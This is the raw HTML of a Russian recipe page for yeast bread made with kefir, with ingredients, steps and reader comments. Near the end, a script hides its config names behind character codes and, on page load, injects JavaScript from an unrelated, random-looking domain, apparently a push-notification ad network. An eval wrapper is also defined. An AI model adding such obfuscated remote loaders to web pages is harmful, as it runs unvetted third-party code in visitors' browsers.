is-3by2"> <img class="lozad" src="/zero.png" alt="Рисовая запеканка" data-src="/vypechka/zapekanki/risovaya-zapekanka/risovaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/risovaya-zapekanka">Рисовая запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние капкейки" data-src="/vypechka/keksy/domashnie-kapkeiki/domashnie-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-kapkeiki">Домашние капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяно блины" data-src="/vypechka/bliny/ovsyano-bliny/ovsyano-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/ovsyano-bliny">Овсяно блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с корицей" data-src="/vypechka/bulochki/bulochki-s-koritsei/bulochki-s-koritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-koritsei">Булочки с корицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Необычные торты" data-src="/vypechka/torty/neobychnye-torty/neobychnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/neobychnye-torty">Необычные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги на кефире" data-src="/vypechka/pirogi/pirogi-na-kefire/pirogi-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-na-kefire">Пироги на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на кефире" data-src="/vypechka/pitstsa/pitstsa-na-kefire/pitstsa-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-kefire">Пицца на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сливочное печенье" data-src="/vypechka/pechenye/slivochnoe-pechenye/slivochnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/slivochnoe-pechenye">Сливочное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с маскарпоне" data-src="/vypechka/torty/torty-s-maskarpone/torty-s-maskarpone-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-maskarpone">Торты с маскарпоне</a> </div> </div> </div> </div><section class="section"> <div class="container"> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-8 single"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka" itemprop="item" title="Выпечка"> <span itemprop="name">Выпечка</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka/khleb" itemprop="item" title="Хлеб"> <span itemprop="name">Хлеб</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт хлеба на кефире</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title-recipe"> Хлеб на кефире </h1> <p> <a class="user-link" href="/user/yarina" title="Рецепты пользователя «yarina»">yarina</a> <a class="comments-link" href="#comments">7 отзывов</a> <a class="comments-link" href="#video">Видео рецепт</a> </p> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div> <div class="preview"> <p>Хлеб на кефире получается не только вкусным, но и более полезным, чем обычный. Его несложно готовить. Скорее смотрите рецепт! Попробуйте приготовить <a href="/vypechka/khleb/khleb-na-kefire-s-gorchitsei-i-maionezom">рецепт хлеба на кефире с горчицей и майонезом</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <figure class="image is-5by3"> <img class="lozad" src="/zero.png" data-src="/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-ready0-w914h533.jpg" alt="Рецепт хлеба на кефире"> </figure> <div class="columns is-multiline"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <p class="caption">Рецепт хлеба на кефире</p> <div class="note"> <p>Для приготовления такого хлеба берем кефир средней жирности, сухие дрожжи и два вида муки. Я смешиваю цельнозерновую с обычной - тогда хлеб получается вкуснее и гораздо полезнее.</p> <p>Главное не бояться. Все получится. Недавно пробовала <a href="/vypechka/khleb/leopardovy-khleb">леопардовый хлеб</a>. Рекомендую! Может кому и пригодится. Всегда стараюсь приготовить что-нибудь новое.</p> <div id="lovez-ubulewiqucuxigusuto"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'lovez-ubulewiqucuxigusuto',block:'127720', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> <div class="infos-wrap"> <ul class="infos"> <li> Время: <b> 120 мин</b> </li> <li> Порций: <b>8</b> </li> <li> Калорий: <b> 274 ккал</b> </li> <li> Кухня: <b>Домашняя</b> </li> <li> Рецепт: <b>Простой</b> </li> <li> Рейтинг: <div class="rated-s" title="Рейтинг рецепта 3.95 из 5"> <label style="width:79%"></label> </div> </li> </ul> </div> <div class="columns is-multiline"> <div class="column is-4"> <h2 class="title-section">Ингредиенты:</h2> <ul class="ingredients"> <li>Мука обычная — 2 стак.</li> <li>Мука цельнозерновая — 1,5 стак.</li> <li>Кефир — 200 мл</li> <li>Вода — 100 мл</li> <li>Дрожжи — 10 г</li> </ul> </div> <div class="column"> <h2 class="title-section">Инструкция:</h2> <ol class="steps"> <li> <p id="step1">Кефир и воду смешать и немного подогреть. Растворить дрожжи. Муку смешать, просеять. Сделать углубление и добавить все составляющие. Месить тесто минут 15-18.</p> </li> <li> <p id="step2">Выложить тесто на стол, прикрыть кухонным полотенцем и оставить "отдыхать" на 20 минут. Через 20 минут еще раз вымесить тесто в течении 2 минут и оставить "отдохнуть" еще на 10 минут.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps1-w398h224.jpg" alt="хлеб на кефире"> </div> </li> <li> <p id="step3">Затем сформировать хлеб круглой формы, выложить на противень с пекарской бумагой. Посыпать мукой, сделать надрезы. Пускай подходит часа полтора.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps2-w398h224.jpg" alt="хлеб на кефире"> </div> </li> <li> <p id="step4">Духовку прогреть до 240 градусов. В низ духовки поставить емкость с водой и выпекать хлеб первые 15 минут с паром. Через 15 минут емкость убрать, снизить температуру до 190 градусов и выпекать еще минут 40-45.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps3-w398h224.jpg" alt="хлеб на кефире"> </div> </li> <li> <p id="step5">Готовый хлеб на кефире остудить на решетке. Приятного аппетита!</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps4-w398h224.jpg" alt="хлеб на кефире"> </div> </li> </ol> <div id="ceyufa-wizasiqabiloxorebe"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'ceyufa-wizasiqabiloxorebe',block:'127715', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="video-recipe" id="video"> <h2 class="title-section">Видео приготовления хлеба на кефире</h2> <div class="video-container"> <iframe width="560" height="349" data-src="https://www.youtube.com/embed/L2p-_-I4bjE?autoplay=1&controls=0" allow="autoplay; encrypted-media" class="lozad" allowfullscreen data-index="1"></iframe> </div> </div> <div class="columns comments" id="comments"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <h2 class="title-section">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rated-big" title="Рейтинг рецепта 3.95 из 5"> <label style="width:79%"></label> </div> </div> <div class="column is-narrow"> <div class="title">4 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/izmailov-82/izmailov-82-w40h40.jpg" alt="izmailov_82"> <div class="comment-name">izmailov_82</div> <p class="comment-txt">Хлеб на кефире готовила уже забыла сколько раз. <br> Наверное, раз 7 или 8. Очень вкусно! <br> хлеб на кефире у меня как палочка-выручалочка! <br> ОЧЕНЬ быстро готовить и очень вкусно! <br> ВСЕ ГОСТИ БЕЗ УМА!!! <br> Всем советую попробовать! <br> Это ОБЪЕДЕНЬЕ! <br> Не пожалеете!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/olga/olga-w40h40.jpg" alt="olga"> <div class="comment-name">olga</div> <p class="comment-txt">Вкусна</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/alsu-adakina/alsu-adakina-w40h40.jpg" alt="Алсу Адакина"> <div class="comment-name">Алсу Адакина</div> <p class="comment-txt">Боже как же это вкусно))) <br> МММММ)))Объедение))</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/reduco1977/reduco1977-w40h40.jpg" alt="reduco1977"> <div class="comment-name">reduco1977</div> <p class="comment-txt">Очень красиво! И все так просто! Муж обожает хлеб на кефире, но я думала, что с этим много возни. Завтра же попробую этот рецепт!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/scherbina-91/scherbina-91-w40h40.jpg" alt="scherbina_91"> <div class="comment-name">scherbina_91</div> <p class="comment-txt">Хлеб на кефире «на любителя», кто-то отказался из моих домочадцев есть, а вот мне ну ооочень понравилось.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/necimbo/necimbo-w40h40.jpg" alt="necimbo"> <div class="comment-name">necimbo</div> <p class="comment-txt">А какие-то принципиальные отличия от <a href="/vypechka/khleb/bezdrozhzhevoi-khleb-na-kefire-s-gretskimi-orekhami">бездрожжевого хлеба на кефире с грецкими орехами</a>?</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/sputai-71/sputai-71-w40h40.jpg" alt="sputai_71"> <div class="comment-name">sputai_71</div> <p class="comment-txt">Спасибо Вам за высокое качество рецептов. <br> По рецептам с форума по-настоящему получаются не все блюда, а по Вашим каждое. <br> Всем попробовавшим очень понравилось.</p> </div> <div id="rayuwiwi-tukojizuvapowofi"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'rayuwiwi-tukojizuvapowofi',block:'127721', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> </div> <div class="column is-3"> <div class="columns is-multiline prev-next"> <div class="column is-full" id="wa-luropiwocaposirociramo"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'wa-luropiwocaposirociramo',block:'127719', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/khleb/bagety-pshenichno-rzhanye"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Багеты пшенично-ржаные" data-src="/vypechka/khleb/bagety-pshenichno-rzhanye/bagety-pshenichno-rzhanye-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/bagety-pshenichno-rzhanye">Багеты пшенично-ржаные</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/khleb/domashnii-khleb-s-gretskimi-orekhami-i-rozmarinom"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашний хлеб с грецкими орехами и розмарином" data-src="/vypechka/khleb/domashnii-khleb-s-gretskimi-orekhami-i-rozmarinom/domashnii-khleb-s-gretskimi-orekhami-i-rozmarinom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/domashnii-khleb-s-gretskimi-orekhami-i-rozmarinom">Домашний хлеб с грецкими орехами и розмарином</a> </div> </div> </div> </div> </div> </div> <div class="columns mt-1"> <div class="column is-12"> <div class="recipe"> <a href="/vypechka/khleb/bezdrozhzhevoi-khleb-na-kefire-s-gretskimi-orekhami" title="Бездрожжевой хлеб на кефире с грецкими орехами"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Бездрожжевой хлеб на кефире с грецкими орехами" data-src="/vypechka/khleb/bezdrozhzhevoi-khleb-na-kefire-s-gretskimi-orekhami/bezdrozhzhevoi-khleb-na-kefire-s-gretskimi-orekhami-ready0-w1344h448.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/bezdrozhzhevoi-khleb-na-kefire-s-gretskimi-orekhami">Бездрожжевой хлеб на кефире с грецкими орехами</a> </div> </div> </div> </div> <div class="columns is-multiline mt-1"> <div class="column is-8"> <div class="recipe"> <a href="/vypechka/khleb/tselnozernovoi-speltovy-khleb-na-kefire" title="Цельнозерновой спельтовый хлеб на кефире"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Цельнозерновой спельтовый хлеб на кефире" data-src="/vypechka/khleb/tselnozernovoi-speltovy-khleb-na-kefire/tselnozernovoi-speltovy-khleb-na-kefire-ready0-w888h600.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/tselnozernovoi-speltovy-khleb-na-kefire">Цельнозерновой спельтовый хлеб на кефире</a> </div> </div> </div> <div class="column is-4"> <div class="columns is-multiline"> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/khleb/khleb-na-kefire-s-gorchitsei-i-maionezom" title="Хлеб на кефире с горчицей и майонезом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Хлеб на кефире с горчицей и майонезом" data-src="/vypechka/khleb/khleb-na-kefire-s-gorchitsei-i-maionezom/khleb-na-kefire-s-gorchitsei-i-maionezom-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/khleb-na-kefire-s-gorchitsei-i-maionezom">Хлеб на кефире с горчицей и майонезом</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/khleb/medovo-pshenichny-khleb-na-kefire" title="Медово-пшеничный хлеб на кефире"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Медово-пшеничный хлеб на кефире" data-src="/vypechka/khleb/medovo-pshenichny-khleb-na-kefire/medovo-pshenichny-khleb-na-kefire-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/medovo-pshenichny-khleb-na-kefire">Медово-пшеничный хлеб на кефире</a> </div> </div> </div> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/khleb/podovy-khleb-na-kefire" title="Подовый хлеб на кефире"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Подовый хлеб на кефире" data-src="/vypechka/khleb/podovy-khleb-na-kefire/podovy-khleb-na-kefire-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/podovy-khleb-na-kefire">Подовый хлеб на кефире</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/khleb/sodovy-khleb-na-kefire" title="Содовый хлеб на кефире"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Содовый хлеб на кефире" data-src="/vypechka/khleb/sodovy-khleb-na-kefire/sodovy-khleb-na-kefire-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/sodovy-khleb-na-kefire">Содовый хлеб на кефире</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/khleb/leopardovy-khleb" title="Леопардовый хлеб"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Леопардовый хлеб" data-src="/vypechka/khleb/leopardovy-khleb/leopardovy-khleb-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/leopardovy-khleb">Леопардовый хлеб</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/khleb/parizhsky-khleb" title="Парижский хлеб"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Парижский хлеб" data-src="/vypechka/khleb/parizhsky-khleb/parizhsky-khleb-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/parizhsky-khleb">Парижский хлеб</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/khleb/khleb-tsypochka" title="Хлеб Цыпочка"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Хлеб Цыпочка" data-src="/vypechka/khleb/khleb-tsypochka/khleb-tsypochka-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/khleb-tsypochka">Хлеб Цыпочка</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/khleb/sery-khleb" title="Серый хлеб"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Серый хлеб" data-src="/vypechka/khleb/sery-khleb/sery-khleb-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Хлеб</p> <a class="recipe-link" href="/vypechka/khleb/sery-khleb">Серый хлеб</a> </div> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "хлеб на кефире", "keywords": "домашняя кухня, хлеб на кефире, хлеб", "description": "Пошаговый рецепт приготовления хлеба на кефире с фото.", "image": [ "https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "yarina" }, "totalTime": "PT120M", "recipeYield": "8 порций", "recipeCategory": "Хлеб", "recipeCuisine": "Домашняя кухня", "nutrition": { "@type": "NutritionInformation", "calories": "274 ккал" }, "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.95", "ratingCount": "100" }, "recipeIngredient": [ "Мука обычная — 2 стак.","Мука цельнозерновая — 1,5 стак.","Кефир — 200 мл","Вода — 100 мл","Дрожжи — 10 г" ], "recipeInstructions": [ {"@type": "HowToStep", "name": "Шаг 1", "text": "Кефир и воду смешать и немного подогреть. Растворить дрожжи. Муку смешать, просеять. Сделать углубление и добавить все составляющие. Месить тесто минут 15-18.","url": "https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire#1","image":"https://vagonretseptov.ru/zero.png"},{"@type": "HowToStep", "name": "Шаг 2", "text": "Выложить тесто на стол, прикрыть кухонным полотенцем и оставить отдыхать на 20 минут. Через 20 минут еще раз вымесить тесто в течении 2 минут и оставить отдохнуть еще на 10 минут.","url": "https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire#2","image":"https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps1-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 3", "text": "Затем сформировать хлеб круглой формы, выложить на противень с пекарской бумагой. Посыпать мукой, сделать надрезы. Пускай подходит часа полтора.","url": "https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire#3","image":"https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps2-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 4", "text": "Духовку прогреть до 240 градусов. В низ духовки поставить емкость с водой и выпекать хлеб первые 15 минут с паром. Через 15 минут емкость убрать, снизить температуру до 190 градусов и выпекать еще минут 40-45.","url": "https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire#4","image":"https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps3-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 5", "text": "Готовый хлеб на кефире остудить на решетке. Приятного аппетита!","url": "https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire#5","image":"https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-steps4-w398h224.jpg"} ]
}</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Готовим вкусно</a> </div> <div class="column"> <p class="f-text">vagonretseptov.ru — место для вкусных и простых рецептов</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer"> 2018–2026 vagonretseptov.ru <a class="fr" href="mailto:contact@vagonretseptov.ru">contact@vagonretseptov.ru</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)}</script> <script defer src="/advert.js"></script> <script defer src='/scripts.js'></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; margin-bottom: -20px; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; line-height: 1.3; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .9em;} .swiper{margin-bottom: -30px;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 14, spaceBetween: 7, freeMode: true, });</script> <script defer> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340498, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://jexewaf.com/81071.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script defer src="https://cdn.kulnr.ru/script.js"></script> <script defer src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script defer src="//yastatic.net/share2/share.js" async="async"></script></body></html>